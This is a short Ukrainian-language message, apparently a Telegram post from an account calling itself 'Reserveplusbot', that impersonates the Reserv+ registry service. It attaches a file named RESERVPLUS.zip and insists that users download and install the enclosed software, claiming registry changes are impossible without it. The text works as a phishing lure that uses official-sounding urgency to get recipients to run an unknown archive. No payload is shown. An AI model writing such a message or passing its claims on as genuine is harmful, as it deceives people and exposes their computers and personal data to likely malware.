 Резерв+

Reserveplusbot

RESERVPLUS.zip
5.1 MB - Download

Шановні користувачі!

Просимо звернути вашу увагу на важливе повідомлення. Для коректного внесення змін до реєстру необхідно виконати певні дії. Одним із ключових кроків є встановлення спеціального програмного забезпечення.

У додатку до цього повідомлення ви знайдете файл, необхідний для встановлення програми на ваш комп'ютер. Будь ласка, завантажте та встановіть його, дотримуючись інструкцій. Це програмне забезпечення забезпечить доступ до функціоналу, необхідного для внесення та коригування даних у реєстрі.

Без встановлення цього додатку внесення змін до реєстру буде неможливим. Звертаємо вашу увагу на важливість дотримання всіх рекомендацій для успішної роботи з системою.

Дякуємо за увагу та розуміння!